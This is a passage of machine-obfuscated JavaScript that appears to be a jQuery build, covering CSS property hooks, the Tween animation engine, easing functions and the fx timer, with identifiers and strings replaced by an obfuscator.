,_0x121213['kNmVN'],![],_0x50f91d))-0.5));if(_0x43d8c1&&(_0x353dfc=_0x428573[_0x367c70(0x112d)](_0x46a952))&&(_0x353dfc[0x3]||'px')!=='px'){if(_0x121213[_0x367c70(0x1050)](_0x121213[_0x367c70(0xef7)],_0x121213['dwRYR']))return _0x44db4a;else _0x32a67d[_0x367c70(0x5f3)][_0x4aacdc]=_0x46a952,_0x46a952=_0x2f3935['css'](_0x32a67d,_0x4aacdc);}return _0x522d51(_0x32a67d,_0x46a952,_0x43d8c1);}else return'�';}};}),_0x2f3935[_0x51ed1c(0x1019)][_0x51ed1c(0x633)]=_0x2181a2(_0x134fe3[_0x51ed1c(0xe20)],function(_0x30ff64,_0x21d6ac){var _0x46107e=_0x51ed1c;if(_0x21d6ac){if(_0x2f334e['luTWU']!==_0x2f334e[_0x46107e(0x568)]){if(_0x3459ef)throw _0x5afe43;_0x220b0a(-0x1,_0x381c6c);}else return _0x2f334e[_0x46107e(0xcd1)](parseFloat(_0x2f334e[_0x46107e(0xdd8)](_0x223124,_0x30ff64,_0x2f334e['KqFMo']))||_0x30ff64[_0x46107e(0xeae)]()[_0x46107e(0x9f0)]-_0x2f334e['FVpFg'](_0x1c3396,_0x30ff64,{'marginLeft':0x0},function(){var _0x23d32c=_0x46107e;return _0x30ff64['getBoundingClientRect']()[_0x23d32c(0x9f0)];}),'px');}}),_0x2f3935['each']({'margin':'','padding':'','border':_0x2f334e['LRjxz']},function(_0x2ab0e9,_0x4dab2a){var _0x3f12b9=_0x51ed1c,_0x4fcba6={'nWlfN':function(_0x36b54d,_0x4e1bdf){return _0x2f334e['OJNOC'](_0x36b54d,_0x4e1bdf);},'mwfAD':_0x2f334e[_0x3f12b9(0x936)],'CKsTa':function(_0x496b39,_0x443930){var _0x260fa1=_0x3f12b9;return _0x2f334e[_0x260fa1(0x5d8)](_0x496b39,_0x443930);},'jPECU':_0x3f12b9(0x8e3),'GNNwf':function(_0x3a0401,_0x1169e5){return _0x3a0401+_0x1169e5;},'XVeAc':function(_0x10cebb,_0x56e0cc){var _0x2c86c2=_0x3f12b9;return _0x2f334e[_0x2c86c2(0xc2f)](_0x10cebb,_0x56e0cc);}};_0x2f3935[_0x3f12b9(0x1019)][_0x2f334e['NVJUW'](_0x2ab0e9,_0x4dab2a)]={'expand':function(_0x52c506){var _0x151236=_0x3f12b9,_0x547f95=0x0,_0x15d319={},_0x31c33a=_0x4fcba6[_0x151236(0x832)](typeof _0x52c506,_0x4fcba6[_0x151236(0x5b2)])?_0x52c506[_0x151236(0x15f)]('\x20'):[_0x52c506];for(;_0x547f95<0x4;_0x547f95++){if(_0x4fcba6['CKsTa'](_0x151236(0x38f),_0x4fcba6[_0x151236(0x10cd)]))_0x15d319[_0x4fcba6[_0x151236(0xde5)](_0x2ab0e9,_0x29f291[_0x547f95])+_0x4dab2a]=_0x31c33a[_0x547f95]||_0x31c33a[_0x4fcba6[_0x151236(0xc45)](_0x547f95,0x2)]||_0x31c33a[0x0];else return _0x1e3fdb[_0x151236(0x910)]([_0x46f8a9],_0x1ccbaa);}return _0x15d319;}},_0x2f334e['FdvIk'](_0x2ab0e9,_0x2f334e[_0x3f12b9(0xb49)])&&(_0x2f3935[_0x3f12b9(0x1019)][_0x2ab0e9+_0x4dab2a][_0x3f12b9(0xafd)]=_0x522d51);}),_0x2f3935['fn']['extend']({'css':function(_0x827648,_0x3f33ba){var _0x53f0a8=_0x51ed1c;return _0x2f334e[_0x53f0a8(0xc9d)](_0x56c43f,this,function(_0x42fbb1,_0x2f6ff5,_0x55dee9){var _0x12824a=_0x53f0a8,_0x1c2a6e={'Kovbv':function(_0x1cc146,_0x445942){var _0x2e1574=_0x3548;return _0x2f334e[_0x2e1574(0x2df)](_0x1cc146,_0x445942);},'qIUBz':function(_0x52e330,_0x3cc18e){return _0x52e330===_0x3cc18e;},'fRzSW':function(_0x335db7,_0x8b3e8a){var _0x5e108d=_0x3548;return _0x2f334e[_0x5e108d(0x108d)](_0x335db7,_0x8b3e8a);},'aouew':_0x2f334e[_0x12824a(0xfd5)],'qmSFg':function(_0x423a29,_0x2d5352){var _0xa0bb5=_0x12824a;return _0x2f334e[_0xa0bb5(0x355)](_0x423a29,_0x2d5352);},'rejDf':_0x2f334e[_0x12824a(0xf64)],'vsNML':function(_0x43c91d,_0x4eab13){var _0x408f44=_0x12824a;return _0x2f334e[_0x408f44(0xcdb)](_0x43c91d,_0x4eab13);},'bWGWq':function(_0x30a48a,_0xaac156){return _0x30a48a+_0xaac156;},'PNIXi':'offset','BpmPv':function(_0x1a587e,_0x371295){var _0x5922b8=_0x12824a;return _0x2f334e[_0x5922b8(0x107e)](_0x1a587e,_0x371295);},'yYWhS':function(_0x1e6cc6,_0x1e9754){var _0xb7d165=_0x12824a;return _0x2f334e[_0xb7d165(0xfbe)](_0x1e6cc6,_0x1e9754);},'Xjzbr':_0x2f334e['HLKcT'],'AOvLu':'margin','fCKaY':function(_0x151bad,_0x60f89,_0x8ef787,_0x58a3f3,_0x6330b6,_0x44f847){var _0x375ab9=_0x12824a;return _0x2f334e[_0x375ab9(0x717)](_0x151bad,_0x60f89,_0x8ef787,_0x58a3f3,_0x6330b6,_0x44f847);}},_0x2b7f9c,_0xdcc998,_0x59b330={},_0x4d2cc6=0x0;if(Array['isArray'](_0x2f6ff5)){if(_0x2f334e[_0x12824a(0xd75)](_0x2f334e['WUHxW'],_0x2f334e['EWKNy'])){_0x2b7f9c=_0x9b134c(_0x42fbb1),_0xdcc998=_0x2f6ff5[_0x12824a(0x85d)];for(;_0x2f334e[_0x12824a(0x8af)](_0x4d2cc6,_0xdcc998);_0x4d2cc6++){_0x2f334e[_0x12824a(0x8b5)](_0x2f334e[_0x12824a(0xccc)],_0x2f334e[_0x12824a(0xd3d)])?_0x59b330[_0x2f6ff5[_0x4d2cc6]]=_0x2f3935['css'](_0x42fbb1,_0x2f6ff5[_0x4d2cc6],![],_0x2b7f9c):_0x1c2a6e['Kovbv'](_0x3b948c,this)['wrapAll'](_0x33e00?_0x5f2e47[_0x12824a(0xbf7)](this,_0x535836):_0x5c5ac7);}return _0x59b330;}else{var _0x38badc={'YDbfx':function(_0x2a208b,_0x1d7132){var _0x5453f0=_0x12824a;return _0x1c2a6e[_0x5453f0(0x109b)](_0x2a208b,_0x1d7132);},'ZNiDE':_0x12824a(0x661),'tiQPc':function(_0x2c46e7,_0x2fce74){var _0x5cabe3=_0x12824a;return _0x1c2a6e[_0x5cabe3(0x56f)](_0x2c46e7,_0x2fce74);},'tHWCc':function(_0x3951a5,_0x19ba5e){return _0x3951a5+_0x19ba5e;},'QyLme':_0x1c2a6e[_0x12824a(0x7d2)],'HaNcq':function(_0x27b425,_0x502f9f){return _0x27b425===_0x502f9f;},'XyLhU':function(_0x35fa89,_0x8de730){return _0x1c2a6e['qmSFg'](_0x35fa89,_0x8de730);},'ESHiS':_0x1c2a6e[_0x12824a(0x13b)],'iJIXt':function(_0x5d2194,_0x1328b1){var _0x18e7b2=_0x12824a;return _0x1c2a6e[_0x18e7b2(0xe91)](_0x5d2194,_0x1328b1);},'dCnDO':function(_0x420835,_0x27d942){var _0x3c4a73=_0x12824a;return _0x1c2a6e[_0x3c4a73(0xb50)](_0x420835,_0x27d942);},'osaqG':_0x1c2a6e['PNIXi'],'WoYji':function(_0x20ef3e,_0xe0bb85){var _0x3aa5be=_0x12824a;return _0x1c2a6e[_0x3aa5be(0x56f)](_0x20ef3e,_0xe0bb85);},'JRnOm':function(_0x3a9e70,_0x34954c){return _0x1c2a6e['BpmPv'](_0x3a9e70,_0x34954c);}},_0x359810=arguments[_0x12824a(0x85d)]&&(_0x1b0232||_0x1c2a6e['yYWhS'](typeof _0x2536e5,_0x1c2a6e['Xjzbr'])),_0x144491=_0xf35be8||(_0x1c2a6e[_0x12824a(0x694)](_0x29b0c3,!![])||_0xbcb879===!![]?_0x1c2a6e[_0x12824a(0x548)]:_0x12824a(0xbb0));return _0x1c2a6e[_0x12824a(0x9bb)](_0x190566,this,function(_0x35d7c0,_0x149cc2,_0x3d5b3f){var _0xba5bf4=_0x12824a,_0x5caaef;if(_0x146342(_0x35d7c0))return _0x38badc[_0xba5bf4(0xd81)](_0x24c31d[_0xba5bf4(0x4bf)](_0x38badc[_0xba5bf4(0xf12)]),0x0)?_0x35d7c0[_0x38badc['tiQPc'](_0xba5bf4(0x329),_0x2c65c7)]:_0x35d7c0[_0xba5bf4(0x9c3)]['documentElement'][_0x38badc[_0xba5bf4(0xd89)](_0x38badc[_0xba5bf4(0x237)],_0x56d590)];if(_0x38badc['HaNcq'](_0x35d7c0[_0xba5bf4(0x475)],0x9))return _0x5caaef=_0x35d7c0[_0xba5bf4(0x560)],_0x3623a6[_0xba5bf4(0x4dd)](_0x35d7c0[_0xba5bf4(0x516)][_0x38badc['XyLhU'](_0x38badc[_0xba5bf4(0x4a6)],_0x9757dd)],_0x5caaef[_0x38badc[_0xba5bf4(0x4a6)]+_0x1153af],_0x35d7c0['body'][_0x38badc['iJIXt'](_0xba5bf4(0x462),_0x288243)],_0x5caaef[_0x38badc[_0xba5bf4(0xfe8)](_0x38badc[_0xba5bf4(0x92f)],_0xc0a4b3)],_0x5caaef[_0x38badc[_0xba5bf4(0x55a)](_0x38badc['QyLme'],_0x3c73ee)]);return _0x38badc[_0xba5bf4(0x10a)](_0x3d5b3f,_0x1249a3)?_0x35f670[_0xba5bf4(0x24f)](_0x35d7c0,_0x149cc2,_0x144491):_0x2a0d55['style'](_0x35d7c0,_0x149cc2,_0x3d5b3f,_0x144491);},_0x30f00f,_0x359810?_0x1d3cc9:_0x2ea6b3,_0x359810);}}return _0x2f334e[_0x12824a(0xe88)](_0x55dee9,undefined)?_0x2f3935['style'](_0x42fbb1,_0x2f6ff5,_0x55dee9):_0x2f3935[_0x12824a(0x24f)](_0x42fbb1,_0x2f6ff5);},_0x827648,_0x3f33ba,arguments[_0x53f0a8(0x85d)]>0x1);}});function _0x2193df(_0x9f4d4e,_0x2a5d7f,_0x1c505b,_0x5b1636,_0x5c3adb){var _0x3e60c0=_0x51ed1c;return new _0x2193df[(_0x3e60c0(0xab2))][(_0x3e60c0(0x553))](_0x9f4d4e,_0x2a5d7f,_0x1c505b,_0x5b1636,_0x5c3adb);}_0x2f3935[_0x51ed1c(0xc51)]=_0x2193df,_0x2193df['prototype']={'constructor':_0x2193df,'init':function(_0x2e5958,_0xf4fb3f,_0x1bfd4a,_0x36dd9d,_0x1f9c6f,_0x2b750e){var _0x5a7a45=_0x51ed1c,_0x1a5929=_0x2f334e['vlnqB'][_0x5a7a45(0x15f)]('|'),_0x41b8b0=0x0;while(!![]){switch(_0x1a5929[_0x41b8b0++]){case'0':this['elem']=_0x2e5958;continue;case'1':this['options']=_0xf4fb3f;continue;case'2':this['end']=_0x36dd9d;continue;case'3':this[_0x5a7a45(0x64b)]=_0x2b750e||(_0x2f3935[_0x5a7a45(0x10c5)][_0x1bfd4a]?'':'px');continue;case'4':this[_0x5a7a45(0xff2)]=this[_0x5a7a45(0xa3a)]=this[_0x5a7a45(0x63a)]();continue;case'5':this[_0x5a7a45(0x508)]=_0x1bfd4a;continue;case'6':this[_0x5a7a45(0x1083)]=_0x1f9c6f||_0x2f3935[_0x5a7a45(0x1083)][_0x5a7a45(0xd80)];continue;}break;}},'cur':function(){var _0x34f35d=_0x51ed1c;if(_0x2f334e[_0x34f35d(0x7a8)](_0x2f334e[_0x34f35d(0xcae)],_0x2f334e[_0x34f35d(0xcae)]))_0x55c836=_0x51cd1e['replace'](_0x1f3424,_0x5df2e0);else{var _0x153118=_0x2193df[_0x34f35d(0x67e)][this['prop']];return _0x153118&&_0x153118[_0x34f35d(0x6d1)]?_0x153118[_0x34f35d(0x6d1)](this):_0x2193df[_0x34f35d(0x67e)][_0x34f35d(0xd80)][_0x34f35d(0x6d1)](this);}},'run':function(_0x2277ad){var _0x7f280d=_0x51ed1c,_0x4daa4f,_0x246b61=_0x2193df[_0x7f280d(0x67e)][this[_0x7f280d(0x508)]];if(this[_0x7f280d(0xde7)][_0x7f280d(0x8e7)])this[_0x7f280d(0x19e)]=_0x4daa4f=_0x2f3935[_0x7f280d(0x1083)][this[_0x7f280d(0x1083)]](_0x2277ad,_0x2f334e[_0x7f280d(0xf9b)](this[_0x7f280d(0xde7)][_0x7f280d(0x8e7)],_0x2277ad),0x0,0x1,this['options'][_0x7f280d(0x8e7)]);else{if(_0x2f334e[_0x7f280d(0x1062)](_0x7f280d(0x1024),'umXtw'))this[_0x7f280d(0x19e)]=_0x4daa4f=_0x2277ad;else{var _0xa969e7;for(_0xa969e7 in _0x3a8c5b[_0x7f280d(0x46c)]){_0x2f334e[_0x7f280d(0xba3)](_0xa969e7[_0x7f280d(0xfe1)](),_0x2f334e[_0x7f280d(0x885)])&&(_0x149935[_0x7f280d(0x24e)]=_0xaec287[_0x7f280d(0x46c)][_0xa969e7]||'');}}}return this['now']=_0x2f334e['fuIWu'](_0x2f334e[_0x7f280d(0xffe)](this[_0x7f280d(0xe77)],this[_0x7f280d(0xff2)])*_0x4daa4f,this[_0x7f280d(0xff2)]),this[_0x7f280d(0xde7)][_0x7f280d(0x1066)]&&this[_0x7f280d(0xde7)][_0x7f280d(0x1066)][_0x7f280d(0xbf7)](this[_0x7f280d(0xbc4)],this[_0x7f280d(0xa3a)],this),_0x246b61&&_0x246b61[_0x7f280d(0xafd)]?_0x246b61[_0x7f280d(0xafd)](this):_0x2193df['propHooks']['_default'][_0x7f280d(0xafd)](this),this;}},_0x2193df['prototype'][_0x51ed1c(0x553)][_0x51ed1c(0xab2)]=_0x2193df[_0x51ed1c(0xab2)],_0x2193df[_0x51ed1c(0x67e)]={'_default':{'get':function(_0x3f58bd){var _0x566015=_0x51ed1c,_0x3a2808={'CTNBU':function(_0x45aff4,_0x4a9f90,_0x426b01){return _0x2f334e['eALKM'](_0x45aff4,_0x4a9f90,_0x426b01);},'kTjOZ':function(_0x22252f,_0x39d91a){var _0x186028=_0x3548;return _0x2f334e[_0x186028(0x5de)](_0x22252f,_0x39d91a);}};if(_0x2f334e['LgHwx'](_0x2f334e[_0x566015(0x49c)],_0x566015(0xac6)))_0x52406d[_0x566015(0x8a2)]['special'][_0x2278c7]={'delegateType':_0xd32c4,'bindType':_0x445fb1,'handle':function(_0x240814){var _0x4c915a=_0x566015,_0x5b8222,_0x3f87a5=this,_0x25bd07=_0x240814[_0x4c915a(0xcf1)],_0x1911ff=_0x240814[_0x4c915a(0x4b7)];return(!_0x25bd07||_0x25bd07!==_0x3f87a5&&!_0xca506f['contains'](_0x3f87a5,_0x25bd07))&&(_0x240814[_0x4c915a(0x5d4)]=_0x1911ff['origType'],_0x5b8222=_0x1911ff[_0x4c915a(0x712)][_0x4c915a(0x794)](this,arguments),_0x240814[_0x4c915a(0x5d4)]=_0x4ff57c),_0x5b8222;}};else{var _0x3e7f6c;if(_0x3f58bd[_0x566015(0xbc4)][_0x566015(0x475)]!==0x1||_0x2f334e[_0x566015(0x73c)](_0x3f58bd['elem'][_0x3f58bd[_0x566015(0x508)]],null)&&_0x2f334e[_0x566015(0x563)](_0x3f58bd[_0x566015(0xbc4)][_0x566015(0x5f3)][_0x3f58bd[_0x566015(0x508)]],null)){if(_0x2f334e[_0x566015(0x10fe)]('gEzar',_0x2f334e[_0x566015(0x10d7)])){var _0x24a9c3={'emKOT':function(_0x290619,_0x3a736b,_0x2d4910){var _0xdb621b=_0x566015;return _0x3a2808[_0xdb621b(0xbf8)](_0x290619,_0x3a736b,_0x2d4910);},'cBHmj':function(_0xe5e232,_0x1ed0fd,_0x4d181a,_0x37a3b7,_0x43ca03){return _0xe5e232(_0x1ed0fd,_0x4d181a,_0x37a3b7,_0x43ca03);},'ANFPB':function(_0x5a726c,_0x2b9921){var _0x1ad1b0=_0x566015;return _0x3a2808[_0x1ad1b0(0x6c3)](_0x5a726c,_0x2b9921);}};_0x5a6d8c[_0x566015(0xf1e)](_0x36858f,function(_0x37074d,_0x69acca){var _0x1c1c6a=_0x566015;_0x34351d||_0x40fa80[_0x1c1c6a(0x1101)](_0x39fece)?_0x24a9c3['emKOT'](_0x3c3ae7,_0x174489,_0x69acca):_0x24a9c3[_0x1c1c6a(0x849)](_0x207481,_0x24a9c3[_0x1c1c6a(0x5c3)](_0x24a9c3['ANFPB'](_0x1fb028+'[',typeof _0x69acca===_0x1c1c6a(0xd4f)&&_0x69acca!=null?_0x37074d:''),']'),_0x69acca,_0x223aa1,_0x139fed);});}else return _0x3f58bd[_0x566015(0xbc4)][_0x3f58bd[_0x566015(0x508)]];}return _0x3e7f6c=_0x2f3935[_0x566015(0x24f)](_0x3f58bd[_0x566015(0xbc4)],_0x3f58bd[_0x566015(0x508)],''),!_0x3e7f6c||_0x3e7f6c===_0x2f334e['rdGjA']?0x0:_0x3e7f6c;}},'set':function(_0x279409){var _0x4ba223=_0x51ed1c,_0x4ddf9a={'vALDV':function(_0x280a47,_0x2844cb,_0x4d4a7c){return _0x2f334e['eALKM'](_0x280a47,_0x2844cb,_0x4d4a7c);}};if(_0x2f3935['fx'][_0x4ba223(0x1066)][_0x279409['prop']])_0x2f334e[_0x4ba223(0x55b)](_0x2f334e[_0x4ba223(0x115f)],_0x4ba223(0xa8c))?_0x2f3935['fx']['step'][_0x279409[_0x4ba223(0x508)]](_0x279409):(_0x9fbdf6=!_0x4ddf9a[_0x4ba223(0x271)](_0x2bc12e,_0x43304b[_0x103257],_0x478db8),_0x3fcbbc!==_0xcbbccc&&_0x587497['push'](_0x47eab7[_0x5a9463]));else _0x2f334e[_0x4ba223(0xef3)](_0x279409[_0x4ba223(0xbc4)]['nodeType'],0x1)&&(_0x2f3935['cssHooks'][_0x279409['prop']]||_0x2f334e['stpLY'](_0x279409[_0x4ba223(0xbc4)][_0x4ba223(0x5f3)][_0x2f334e['jMDie'](_0x4ba913,_0x279409[_0x4ba223(0x508)])],null))?_0x2f3935[_0x4ba223(0x5f3)](_0x279409[_0x4ba223(0xbc4)],_0x279409[_0x4ba223(0x508)],_0x279409[_0x4ba223(0xa3a)]+_0x279409[_0x4ba223(0x64b)]):_0x279409[_0x4ba223(0xbc4)][_0x279409['prop']]=_0x279409['now'];}}},_0x2193df[_0x51ed1c(0x67e)]['scrollTop']=_0x2193df[_0x51ed1c(0x67e)][_0x51ed1c(0x30b)]={'set':function(_0xd7af43){var _0x44a803=_0x51ed1c;_0x2f334e[_0x44a803(0x6be)]===_0x2f334e['JFaCs']?this[_0x44a803(0x5d4)]=_0xad9d4:_0xd7af43['elem'][_0x44a803(0x475)]&&_0xd7af43[_0x44a803(0xbc4)][_0x44a803(0x7ca)]&&(_0xd7af43['elem'][_0xd7af43[_0x44a803(0x508)]]=_0xd7af43[_0x44a803(0xa3a)]);}},_0x2f3935[_0x51ed1c(0x1083)]={'linear':function(_0x68cf4d){var _0x13b0ef=_0x51ed1c,_0x11f5bc={'iihkV':function(_0x3fce03,_0x46876f){return _0x3fce03!==_0x46876f;},'ywCwh':_0x2f334e[_0x13b0ef(0x111b)]};if(_0x2f334e[_0x13b0ef(0x1af)]!==_0x13b0ef(0x6e1))return _0x68cf4d;else{var _0x7d2259;if(_0x11f5bc[_0x13b0ef(0xdda)](_0x4b8544[_0x13b0ef(0xbc4)]['nodeType'],0x1)||_0x5cc849['elem'][_0x2ac6a5['prop']]!=null&&_0x1ac8ce[_0x13b0ef(0xbc4)][_0x13b0ef(0x5f3)][_0x5e2696[_0x13b0ef(0x508)]]==null)return _0x30e99d['elem'][_0x4d2232['prop']];return _0x7d2259=_0x45a93d[_0x13b0ef(0x24f)](_0x45335c[_0x13b0ef(0xbc4)],_0xc45a92[_0x13b0ef(0x508)],''),!_0x7d2259||_0x7d2259===_0x11f5bc[_0x13b0ef(0xfa1)]?0x0:_0x7d2259;}},'swing':function(_0xfcfa86){var _0xa56421=_0x51ed1c;if(_0x2f334e[_0xa56421(0x2f1)]('npaup',_0x2f334e[_0xa56421(0x116)]))return _0x2f334e['iayXk'](0.5,_0x2f334e[_0xa56421(0x6ad)](Math[_0xa56421(0x6ce)](_0xfcfa86*Math['PI']),0x2));else _0x2b09de[_0x4e0d59]=!(_0x3e11e2[_0xeb119]=_0x598378[_0x29bba7]);},'_default':_0x2f334e[_0x51ed1c(0xf3c)]},_0x2f3935['fx']=_0x2193df[_0x51ed1c(0xab2)][_0x51ed1c(0x553)],_0x2f3935['fx']['step']={};var _0x4e16ad,_0x38eb99,_0x5971bb=/^(?:toggle|show|hide)$/,_0x22c30d=/queueHooks$/;function _0x24c604(){var _0x542c75=_0x51ed1c;_0x38eb99&&(_0x2f334e[_0x542c75(0xb3a)](_0x7a05d1[_0x542c75(0x165)],![])&&_0x3693fe[_0x542c75(0xec3)]?_0x3693fe[_0x542c75(0xec3)](_0x24c604):_0x3693fe[_0x542c75(0x76a)](_0x24c604,_0x2f3935['fx'][_0x542c75(0x1002)]),_0x2f3935['fx']['tick']());}function _0x519988(){var _0x28d52c=_0x51ed1c;if(_0x2f334e[_0x28d52c(0x10f3)](_0x2f334e[_0x28d52c(0xa8e)],_0x2f334e['NDAYZ']))return _0x3693fe[_0x28d52c(0x76a)](function(){var _0x1ee455=_0x28d52c;if(_0x2f334e[_0x1ee455(0xf4f)](_0x2f334e[_0x1ee455(0xd7c)],_0x2f334e[_0x1ee455(0xd7c)]))return _0x3f028c;else _0x4e16ad=undefined;}),_0x4e16ad=Date['now']();else{if(_0x57d7e8=_0x184a2a[_0x349542][_0x28d52c(0xbf7)](_0x73631,_0x3cf3ef,_0x322f89))return _0x4cb909;}}function _0x91b06c(_0x219526,_0x15b7e1){var _0x4e4630=_0x51ed1c,_0x20cde6=_0x2f334e[_0x4e4630(0xf2b)]['split']('|'),_0x1e1a56=0x0;while(!![]){switch(_0x20cde6[_0x1e1a56++]){case'0':_0x15b7e1=_0x15b7e1?0x1:0x0;continue;case'1':for(;_0x2f334e[_0x4e4630(0x80d)](_0x525955,0x4);_0x525955+=_0x2f334e['RBJos'](0x2,_0x15b7e1)){_0x51d38b=_0x29f291[_0x525955],_0x586602[_0x2f334e[_0x4e4630(0xbd3)](_0x2f334e[_0x4e4630(0xb49)],_0x51d38b)]=_0x586602[_0x2f334e['JXDod'](_0x2f334e[_0x4e4630(0x9ea)],_0x51d38b)]=_0x219526;}continue;case'2':return _0x586602;case'3':var _0x51d38b,_0x525955=0x0,_0x586602={'height':_0x219526};continue;case'4':_0x15b7e1&&(_0x586602['opacity']=_0x586602[_0x4e4630(0x316)]=_0x219526);continue;}break;}}function _0x8f3dba(_0x3b084a,_0x3eefab,_0x280031){var _0xae69ef=_0x51ed1c;if(_0x2f334e['PgCqm'](_0x2f334e['BsJUR'],_0xae69ef(0x891))){var _0x5065ae,_0x524669=(_0x47aafc[_0xae69ef(0x4c9)][_0x3eefab]||[])[_0xae69ef(0xf8)](_0x47aafc[_0xae69ef(0x4c9)]['*']),_0x240f25=0x0,_0x42e7b3=_0x524669[_0xae69ef(0x85d)];for(;_0x2f334e[_0xae69ef(0x258)](_0x240f25,_0x42e7b3);_0x240f25++){if(_0x2f334e[_0xae69ef(0x1075)]===_0x2f334e[_0xae69ef(0x10eb)])_0x2f334e['qUCcX'](_0x4e2fef,_0x1c649d[_0x3c192e[_0xae69ef(0x858)]]||_0x5689a6[_0xae69ef(0x858)],_0x510ae6['statusText'],_0x2f334e[_0xae69ef(0xe8c)](_0x5429d3[_0xae69ef(0x245)]||_0x2f334e[_0xae69ef(0x924)],_0x2f334e[_0xae69ef(0x924)])||_0x2f334e[_0xae69ef(0x4c5)](typeof _0x5b9d40[_0xae69ef(0x3db)],_0x2f334e[_0xae69ef(0x936)])?{'binary':_0x193485['response']}:{'text':_0x307d07[_0xae69ef(0x3db)]},_0x10cd5a['getAllResponseHeaders']());else{if(_0x5065ae=_0x524669[_0x240f25][_0xae69ef(0xbf7)](_0x280031,_0x3eefab,_0x3b084a)){if(_0x2f334e[_0xae69ef(0x837)](_0xae69ef(0x660),_0x2f334e['PTigT']))return _0x5065ae;else{var _0x889305=_0x232af7[_0xae69ef(0x459)](_0x2ee4c8)||[];return _0x889305['join']('\x20');}}}}}else _0x17c8d6[_0xae69ef(0x543)](_0x976bce[_0x192669]);}function _0x4ae7dc(_0x5acaa2,_0x3d11d5,_0x117707){var _0x4f245f=_0x51ed1c,_0x5941d9={'Cuvxd':function(_0xbfd635,_0x16fc53){return _0x2f334e['WpyGF'](_0xbfd635,_0x16fc53);},'qTBQY':_0x2f334e[_0x4f245f(0x1076)],'DeTNL':function(_0x35923c){return _0x35923c();},'pCptf':function(_0x141b01,_0x1176de){return _0x141b01===_0x1176de;},'MdypR':_0x2f334e['AtBEA'],'ZwXkL':_0x2f334e[_0x4f245f(0x1113)],'zIvEn':_0x2f334e[_0x4f245f(0x1144)],'gjwUs':function(_0x336e20,_0x2f726f){var _0x39703f=_0x4f245f;return _0x2f334e[_0x39703f(0x411)](_0x336e20,_0x2f726f);},'bJNIu':_0x2f334e[_0x4f245f(0xac8)],'jTrZK':function(_0x2c0ab7,_0x4eec11){var _0x4f6f58=_0x4f245f;return _0x2f334e[_0x4f6f58(0x9d8)](_0x2c0ab7,_0x4eec11);},'tXQTI':function(_0x37924f,_0x296de7,_0x3b0556,_0x3c3415){var _0x1e79f0=_0x4f245f;return _0x2f334e[_0x1e79f0(0x152)](_0x37924f,_0x296de7,_0x3b0556,_0x3c3415);},'iBtcS':_0x4f245f(0x200),'oMDiw':_0x2f334e['adQVK'],'LYeqD':function(_0x272bbb,_0x26ddc7,_0x56b727){var _0x560fa6=_0x4f245f;return _0x2f334e[_0x560fa6(0xf62)](_0x272bbb,_0x26ddc7,_0x56b727);},'pDfML':function(_0x131596,_0x2b0dcf){return _0x131596!==_0x2b0dcf;},'jfgjb':_0x2f334e[_0x4f245f(0xc75)],'IwFWv':function(_0xdff4c4,_0x56809e){var _0x5c0999=_0x4f245f;return _0x2f334e[_0x5c0999(0x373)](_0xdff4c4,_0x56809e);},'nSxWs':_0x2f334e[_0x4f245f(0xaf2)]};if(_0x2f334e[_0x4f245f(0x1133)](_0x2f334e[_0x4f245f(0xb93)],_0x2f334e[_0x4f245f(0xb93)]))_0xba91c2[_0x4f245f(0x5f3)][_0x39208c]=_0x511181,_0x2871e7=_0x1a3534['css'](_0x37bdbe,_0x56f56e);else{var _0x19e3f0,_0x1ae761,_0x4449ba,_0x251967,_0x42e1c9,_0x597eb4,_0x313780,_0xcbcfa5,_0x575924=_0x2f334e[_0x4f245f(0xe43)]in _0x3d11d5||_0x2f334e['ZbRav'](_0x2f334e['oeWJR'],_0x3d11d5),_0x2a6749=this,_0x402063={},_0x59d142=_0x5acaa2[_0x4f245f(0x5f3)],_0x4414ce=_0x5acaa2['nodeType']&&_0x511278(_0x5acaa2),_0x39ba5f=_0x34f3fd[_0x4f245f(0x6d1)](_0x5acaa2,_0x2f334e[_0x4f245f(0xaf2)]);!_0x117707[_0x4f245f(0x3e6)]&&(_0x251967=_0x2f3935[_0x4f245f(0x1084)](_0x5acaa2,'fx'),_0x251967[_0x4f245f(0xf52)]==null&&(_0x251967['unqueued']=0x0,_0x42e1c9=_0x251967['empty'][_0x4f245f(0x105a)],_0x251967[_0x4f245f(0x374)][_0x4f245f(0x105a)]=function(){var _0x57a996=_0x4f245f;!_0x251967['unqueued']&&(_0x57a996(0x851)!==_0x5941d9['qTBQY']?_0x5941d9[_0x57a996(0x75f)](_0x42e1c9):_0x1aa19c['cssHooks'][_0x5941d9[_0x57a996(0x33f)](_0x441b70,_0x321ef8)][_0x57a996(0xafd)]=_0x49c35e);}),_0x251967[_0x4f245f(0xf52)]++,_0x2a6749[_0x4f245f(0xeca)](function(){var _0x89e53e=_0x4f245f,_0x34c66b={'yhgiW':'tabindex','zgjME':function(_0x451b1c,_0x5d58fb,_0x51655a){return _0x451b1c(_0x5d58fb,_0x51655a);},'SORlV':function(_0x36d1d9,_0x1dc5a2){var _0x132f70=_0x3548;return _0x5941d9[_0x132f70(0xe21)](_0x36d1d9,_0x1dc5a2);},'cJhbw':_0x89e53e(0x7c9),'aavUt':_0x5941d9[_0x89e53e(0x784)],'wRUmK':_0x5941d9[_0x89e53e(0x577)]};_0x5941d9[_0x89e53e(0x5c7)]===_0x89e53e(0xb0a)?_0x2a6749[_0x89e53e(0xeca)](function(){var _0x55dcf8=_0x89e53e,_0x5423bc={'PGqlt':_0x34c66b[_0x55dcf8(0x906)],'sKdIo':function(_0x52ba46,_0x1f1d65,_0x193fa4){return _0x34c66b['zgjME'](_0x52ba46,_0x1f1d65,_0x193fa4);}};if(_0x34c66b[_0x55dcf8(0x1070)](_0x34c66b['cJhbw'],_0x34c66b[_0x55dcf8(0x84e)])){var _0x2092ac=_0x2a6b8a[_0x55dcf8(0xa68)]['attr'](_0x577468,_0x5423bc[_0x55dcf8(0x10a0)]);if(_0x2092ac)return _0x5423bc[_0x55dcf8(0x5b0)](_0x164a0a,_0x2092ac,0xa);if(_0x2a3d96[_0x55dcf8(0x1101)](_0x41b58e['nodeName'])||_0x383d27[_0x55dcf8(0x1101)](_0x1b5987['nodeName'])&&_0x4b3a47[_0x55dcf8(0x9ed)])return 0x0;return-0x1;}else _0x251967[_0x55dcf8(0xf52)]--,!_0x2f3935[_0x55dcf8(0x3e6)](_0x5acaa2,'fx')[_0x55dcf8(0x85d)]&&_0x251967['empty'][_0x55dcf8(0x105a)]();}):(_0x30c8d4[_0x252133]='none',_0x1d68f1[_0x89e53e(0xafd)](_0x5f4ba1,_0x34c66b[_0x89e53e(0x760)],_0x344f10));}));for(_0x19e3f0 in 